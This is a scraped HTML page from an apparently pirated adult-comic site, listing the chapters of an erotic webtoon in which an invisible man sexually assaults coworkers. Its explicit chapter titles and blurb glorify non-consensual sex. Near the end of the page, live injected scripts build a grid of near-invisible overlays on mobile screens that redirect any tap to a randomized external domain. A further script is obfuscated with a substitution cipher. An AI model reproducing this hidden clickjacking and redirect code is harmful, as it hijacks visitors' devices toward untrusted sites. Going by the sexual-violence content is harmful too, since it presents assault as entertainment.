

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laosiji6.net/comic/1918
body_size: 10063
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=5.0" name="viewport" />
<title>《邊緣人的復仇》無遮擋版全集免費在線閱讀  - 老司機禁漫</title>
<meta name="keywords" content="正妹 漫畫, 浪漫 漫畫, 女大生 漫畫, 狗血劇 漫畫, 調教 漫畫, 动作, 邊緣人的復仇" />
<meta name="description" content="邊緣人的復仇：從小到大都被當透明人的証彥，以為出社會就會有所不同，但他在公司還是受盡各種無禮對待及無視，就在一肚子怒火達到極限值的瞬間，証彥竟然真的變成透明..." />
<link rel="canonical" href="https://laosiji6.net/comic/1918"/>
<script src="/static/js/jquery.min.js" type="application/javascript"></script>
<link href="/static/style/bootstrap.min.css?2" type="text/css" rel="stylesheet" />
<link href="/static/style/main.css?19" rel="stylesheet">
<link href="/static/font/iconfont.css?1" rel="stylesheet">
<link rel="shortcut icon" type="image/ico" href="/favicon.ico">
<script>		
function addmark() {
	$.post("/addmark.php?bid=1918",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='btn btn-sm btn-outline-secondary' id='Subscribe_bak' href='#'>已放入書架</a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D2JX4QXCE2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D2JX4QXCE2');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96066409, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96066409" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
<nav class="navbar navbar-expand navbar-light bg-light">
<div class="container">
	<a class="navbar-brand" href="/"><img src="/static/img/logo.png" alt="老司機禁漫"></a>
	<form class="header-search ms-5 me-5 flex-grow-1 d-flex align-items-center" method="get" action="/catalog.php">
		<input type="text" name="key" placeholder="輸入書名、作者名" class="ipt flex-grow-1">
		<button type="submit" class="iconfont icon-sousuo" title="搜尋漫畫"></button>
	</form>
	<div class="flex-grow-0">
		<ul class="navbar-nav me-auto mb-2 mb-lg-0">
			<li class="nav-item"><a class="nav-link" aria-current="page" href="/">首頁</a></li>
				<li class="nav-item"><a class="nav-link" href="/comics">分类</a></li>
				<li class="nav-item"><a class="nav-link" href="/update">更新</a></li>
				<li class="nav-item"><a class="nav-link" href="/ranking">排行</a></li>
				<li class="nav-item"><a class="nav-link" href="/bookmark">书架</a></li>
		</ul>
	</div>
</div>
</nav>
<center><font color=#cc00cc><!--喜歡老司機記得收藏起來喲，如果能推薦給您的朋友們那就太棒了！-->截圖保存此信息防走丢，發送任意內容至：<a href="/cdn-cgi/l/email-protection#5727323e24343f3239646e17303a363e3b7934383a"><span class="__cf_email__" data-cfemail="2b5b4e425848434e4518126b4c464a424705484446">[email&#160;protected]</span></a> 獲取最新網址</font></center>
<div class="container-fluid">
	<div class="container-xl">
		<nav aria-label="breadcrumb" class="mt-3">
			<ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">首頁</a></li>
				<li class="breadcrumb-item active" aria-current="page">邊緣人的復仇</li>
			</ol>
		</nav>

		<div class="detail">
		<div class="d-flex justify-content-between">

			<div class="d-flex">
				<div class="detail-cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240206085348801.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240206085348801.jpg" title="邊緣人的復仇" alt="邊緣人的復仇"></picture></div>
				<div class="ms-4">
					<div class="d-flex align-items-center"><h1 class="fs-5 m-0">邊緣人的復仇</h1></div>
					<table class="table w-auto">
						<tr>
							<th>作者</th>
							<td><a href="/catalog.php?key=Jake Red-A" class="text-primary ml-10">Jake Red-A</a></td>
							<th>題材</th>
							<td>
																	<a href="/comics/正妹" class="text-primary">正妹</a>&nbsp;&nbsp;																	<a href="/comics/浪漫" class="text-primary">浪漫</a>&nbsp;&nbsp;																	<a href="/comics/女大生" class="text-primary">女大生</a>&nbsp;&nbsp;																	<a href="/comics/狗血劇" class="text-primary">狗血劇</a>&nbsp;&nbsp;																	<a href="/comics/調教" class="text-primary">調教</a>&nbsp;&nbsp;																	<a href="/comics/动作" class="text-primary">动作</a>&nbsp;&nbsp;																					
							</td>
						</tr>
						<tr>
							<th>進度</th>
							<td>已完结 10/10/2024</td>
							<th>閱讀</th>
							<td>167313</td>
						</tr>
					</table>
					<a class="btn btn-sm btn-outline-secondary" id="Subscribe_read" href="/comic/1918/ATn5se3c71UVK1UXwSxK">开始阅读</a>
											<span id='addmark'><a class="btn btn-sm btn-outline-secondary" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></span>
									</div>
			</div>
			
			<div class="border-start ps-4 pe-4">
				<h6>評分</h6>
				<div class="d-flex align-items-center">
					<h2>9.8</h2>
					<div class="ms-2">
						<div class="rating rating50"></div>
						<div class="mt-1 text-center"><span id="votes">8</span>評分</div>
					</div>
				</div>
				<div class="pt-2 pb-3">
					<div class="row fs-7 align-items-center">
						<div class="col-3 ps-0 pe-1 text-end">5星</div>
						<div class="col-6 p-0">
							<div class="rating-bar">
								<div style="width: 86%"></div>
							</div>
						</div>
						<div class="col-3 ps-1 pe-0">86%</div>
					</div>
					<div class="row fs-7 align-items-center">
						<div class="col-3 ps-0 pe-1 text-end">4星</div>
						<div class="col-6 p-0">
							<div class="rating-bar">
								<div style="width: 0%"></div>
							</div>
						</div>
						<div class="col-3 ps-1 pe-0">0%</div>
					</div>
					<div class="row fs-7 align-items-center">
						<div class="col-3 ps-0 pe-1 text-end">3星</div>
						<div class="col-6 p-0">
							<div class="rating-bar">
								<div style="width: 0%"></div>
							</div>
						</div>
						<div class="col-3 ps-1 pe-0">0%</div>
					</div>
					<div class="row fs-7 align-items-center">
						<div class="col-3 ps-0 pe-1 text-end">2星</div>
						<div class="col-6 p-0">
							<div class="rating-bar">
								<div style="width: 0%"></div>
							</div>
						</div>
						<div class="col-3 ps-1 pe-0">0%</div>
					</div>
					<div class="row fs-7 align-items-center">
						<div class="col-3 ps-0 pe-1 text-end">1星</div>
						<div class="col-6 p-0">
							<div class="rating-bar">
								<div style="width: 0%"></div>
							</div>
						</div>
						<div class="col-3 ps-1 pe-0">0%</div>
					</div>
					<div id="showpicfile" style="margin-top:10px">
						<form action="" method="post" id="frm_login">
							<label for="star">分數:</label>
							<select class="txt-input txtpd" name="star" id="star">
								<option value="5">5星</option>
								<option value="4">4星</option>
								<option value="3">3星</option>
								<option value="2">2星</option>
								<option value="1">1星</option>
							</select>
							<a id="voteSubmit" class="btn btn-sm btn-outline-secondary" style="height:23px;padding-top:0px;margin-top:-2px" href="javascript:votesend();">打分</a>
						</form>
					</div>
				</div>
				<div>
			</div>

		</div>
		</div>
		<div class="mt-4 text-break">從小到大都被當透明人的証彥，以為出社會就會有所不同，但他在公司還是受盡各種無禮對待及無視，就在一肚子怒火達到極限值的瞬間，証彥竟然真的變成透明人!証彥開始用他那雙「看不見的雙手」改寫人生，重回食物鏈頂端!「妳這臭母狗不知道被誰上，還能淫水流滿地~」</div>
	</div>

	<!--list b-->
	<ul class="nav nav-tabs mt-4 justify-content-between align-items-center">
		<li class="nav-item nav-link active">漫畫章節</li>
	</ul>
	<div class="row pb-4">
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/NbEuNwNKnNZYOrNLWyYM">第43話最終話-成功復仇的邊緣人!</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/UtEqyO6C7L2WCSPcD7bA">第42話-最終淪陷的理智</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/8uFWEGLfRLzNlEqcDHRw">第41話-組長，有興趣4P嗎?</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/zaQCsAO8olgfunpJPjDj">第40話-用窒息式性愛報復老公</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/AFHnor93VmrKC4antBoZ">第39話-歡愉後的重磅消息</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/NthP2wjKhszWSn4bfqcV">第38話-兩種性奴不同玩法</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/szveywhRo0GfYreFcVbg">第37話-帶洩慾玩具回傢繼續♥</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/HtDwfWBI6BSahQkysClC">第36話-在電影院摸黑使壞</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/HKOgpsHyiRMV40PMNnPg">第35話-在爸爸面前爽到流滿地</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/OCJzffx0DiXBC4qHujJn">第34話-拴住機車上司逛大街</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/2zrnoDB8OHLiv8kU5pyB">第33話-不聽話就幹到你包尿佈</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/I5dGR8cuX6PtO4FZGHKf">第32話-幫嘴賤上司開通菊花</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/vRn1pbK32BZ5ivYfCbFK">第31話-巨奶間的腥臭味</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/8oqmf70TlfA8qvgY88OS">第30話-胸部中間燙燙的…</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/bCbBgj0x1FsaL4MKEaVb">第29話-在結婚照前被播種</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/RxWxEuDdikSYTWBZwH4P">第28話-淫水滴到老公臉上瞭!</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/8ELNpvbdA9hZKdNi9Awk">第27話-向上司展示淫亂通姦</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/RxDAfq9eaK4HCa80ZgZw">第26話-恣意侵犯的高超手技</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/24hd1dW9obfciqqdSXxq">第25話-代替早洩老公滿足妳</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/ky4FQUh0nfeU2iorklPi">第24話-暗中調查巨乳女上司</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/ngdAGssqeoeOGOvBMQCf">第23話-拒絕不瞭的巨棒誘惑</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/VjJId6wTXy3qv12xLanq">第22話-張嘴，我來幫妳補一補</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/dpyo9ateSw6IXDztJgkR">第21話-被豬哥同事撿屍</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/u5GrfWSXoeUw7pZrHdUL">第20話-止不住的下賤淫水</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/BEHGHMlJONAhBgaxbhqR">第19話-穿睡衣到辦公室自慰</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/zJpCd33zQtnftp5ZOkUa">第18話-越嗆我幹得越爽</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/uYRXwUfEOlewcwgPLgl3">第17話-夾到你現出原形!</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/ccAMjldsWfQYxpktLgKT">第16話-樓梯間的精障變態</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/SHWtuUADNm5k3ZRc0Zuk">第15話-做到我射光為止</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/5ZbdK9Rumz12KGdLy5xP">第14話-專屬於我的飛機杯</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/5siEBbaJeHYDXObFjSgl">第13話-拿老二伸張正義</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/PnKWmTwwXxAkOU0Jleh9">第12話-被肉棒狠狠修理</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/N4ie1FTnE2Sk4NiKt0gN">第11話-我在上，妳在下!</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/U1466oVXHepxdTTW13Zk">第10話-水深火熱下的快感</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/tiJTpDLgE0ijOUEzLeOp">第9話-地鐵內當眾被侵犯</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/280rwn9N53iXI4jWU9U4">第8話-沒想到妳有這種癖好</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/9K8vqUBJ0lFlSWMPrvq9">第7話-發出性暗示的女同事</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/L4maZa0JQCDwZys8e4fJ">第6話-在廁所被強上到噴</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/L9A6U61bJCGsf9GoUrTv">第5話-在眾目睽睽下被抽插…</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/T5Vs0dC2b1wto7wrdH2I">第4話-會議講臺上的鹹豬手</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/0jcIQ3ov0Ud48asjf5qb">第3話-被看不見的巨根突襲插入</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/wRt8M7fdtDIcbOYRTePc">第2話-教訓不饒人的嘴巴</a></span>
					</label>
				</div>
			</div>
		</div>
				<div class="col-4">
			<div class="vol-item">
				<div class="form-check">
					<label class="form-check-label" for="vol102599">
						<span class="vol-item-info ext ext-mobi"><a href="/comic/1918/ATn5se3c71UVK1UXwSxK">第1話-我是透明人?!</a></span>
					</label>
				</div>
			</div>
		</div>
			</div>
	<!--list e-->

	<ul class="nav nav-tabs mt-4 justify-content-between align-items-center">
		<li class="nav-item nav-link active"><b>猜你喜歡</b></li>
	</ul>
	<div class="row comic-list pb-4">
				
		<a href="/comic/438" class="col-md-2 d-flex flex-column align-items-center" target="_blank" title="秘密教學">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930012101936.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930012101936.jpg" alt="秘密教學"></picture></div>
			<div class="title dot">秘密教學</div>
			<div class="last-time">2026-01-09</div>
		</a>
				
		<a href="/comic/308" class="col-md-2 d-flex flex-column align-items-center" target="_blank" title="美麗新世界">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界"></picture></div>
			<div class="title dot">美麗新世界</div>
			<div class="last-time">2024-11-30</div>
		</a>
				
		<a href="/comic/1347" class="col-md-2 d-flex flex-column align-items-center" target="_blank" title="異界獵妻人">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.jpg" alt="異界獵妻人"></picture></div>
			<div class="title dot">異界獵妻人</div>
			<div class="last-time">2026-01-17</div>
		</a>
				
		<a href="/comic/2369" class="col-md-2 d-flex flex-column align-items-center" target="_blank" title="命運:貞潔慾女">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202410/20241025070302277.webp"><img src="https://p4.jmpic.xyz/upload_s/202410/20241025070302277.jpg" alt="命運:貞潔慾女"></picture></div>
			<div class="title dot">命運:貞潔慾女</div>
			<div class="last-time">2026-01-12</div>
		</a>
				
		<a href="/comic/75" class="col-md-2 d-flex flex-column align-items-center" target="_blank" title="傀儡">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220923014435790.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220923014435790.jpg" alt="傀儡"></picture></div>
			<div class="title dot">傀儡</div>
			<div class="last-time">2024-12-01</div>
		</a>
				
		<a href="/comic/2303" class="col-md-2 d-flex flex-column align-items-center" target="_blank" title="花容濕色:取花點">
			<div class="cover"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240810143245860.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240810143245860.jpg" alt="花容濕色:取花點"></picture></div>
			<div class="title dot">花容濕色:取花</div>
			<div class="last-time">2026-01-14</div>
		</a>
			</div>
</div>
	
							<center><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="xvyivfjc_b" style="'+style+'"></div>');var a=document.getElementsByClassName("xvyivfjc_b");a[i].addEventListener("touchend",function(){var xvyivfjc_n="https://"+Date.parse(new Date())+"bba49974913db05gc.txmz0y.com"+":8005/cc/4597?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=xvyivfjc_n}else{window.location.href=xvyivfjc_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ORUdZLnxHDl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 RXT6X7C(M6LMDL8RXT6X7C(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cRXT6X7C(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cRXT6X7C(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 